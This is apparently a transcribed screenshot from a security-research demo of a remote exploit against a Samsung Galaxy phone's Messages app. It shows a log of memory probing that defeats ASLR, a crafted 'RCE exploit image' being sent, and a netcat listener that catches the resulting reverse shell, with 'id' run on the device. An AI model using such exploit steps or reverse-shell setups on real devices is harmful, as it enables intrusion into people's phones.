 C:\Windows\System32\cmd.exe
2020-04-22 13:21:08,765 [INFO   ] Range [765a760000 .. 765a760fff] is readable: true
2020-04-22 13:22:25,896 [INFO   ] Range [765a760000 .. 765a7e7fff] is readable: true
2020-04-22 13:24:03,055 [INFO   ] Range [765a760000 .. 765a86ffff] is readable: false
2020-04-22 13:25:10,218 [INFO   ] Range [765a7e8000 .. 765a82bfff] is readable: false
2020-04-22 13:25:58,355 [INFO   ] Range [765a7e8000 .. 765a809fff] is readable: true
2020-04-22 13:27:16,491 [INFO   ] Range [765a80a000 .. 765a81afff] is readable: true
2020-04-22 13:28:53,653 [INFO   ] Range [765a81b000 .. 765a823fff] is readable: false
2020-04-22 13:30:00,820 [INFO   ] Range [765a81b000 .. 765a81ffff] is readable: false
2020-04-22 13:31:07,988 [INFO   ] Range [765a81b000 .. 765a81dfff] is readable: false
2020-04-22 13:32:15,149 [INFO   ] Range [765a81b000 .. 765a81cfff] is readable: false
2020-04-22 13:33:02,294 [INFO   ] Range [765a81b000 .. 765a81bfff] is readable: true
2020-04-22 13:33:02,294 [INFO   ] linker64 address 0x765a701000 found after 89 queries (3 cached)
2020-04-22 13:33:02,295 [INFO   ] ASLR defeated, crafting a corrupted image for RCE
2020-04-22 13:33:02,341 [INFO   ] Generator stdout: done!
2020-04-22 13:33:02,342 [INFO   ] RCE exploit image successfully created, 533 bytes long
2020-04-22 13:33:02,342 [INFO   ] Crashing Messages before sending the final payload
2020-04-22 13:33:04,389 [INFO   ] Cooldown, sleeping for 65 seconds...
2020-04-22 13:34:09,390 [INFO   ] Woke up, sending the exploit
2020-04-22 13:34:11,450 [INFO   ] Exploit sent, enjoy your reverse shell!
13:34:11 Vexillium>
j00ru@vps12284: ~
j00ru@vps12284:~$ # We will get the reverse shell here
j00ru@vps12284:~$ nc -l -p 1337 -v
Listening on [0.0.0.0] (family 0, port 1337)
Connection from 54194 received!
/bin/sh: can't find tty fd: No such device or address
/bin/sh: warning: won't have full job control
:/ $ id
uid=10128(u0_a128) gid=10128(u0_a128) groups=10128(u0_a128),3002(net_bt),3003(inet),9997(everybody),20128(u0_a128_cache),50128(all_a128) cont
ext=u:r:platform_app:s0:c512,c768
:/ $
SM-N975F
13:34
4G+
Tap for weather info
Galaxy Store
Gallery
Play Store
Google
122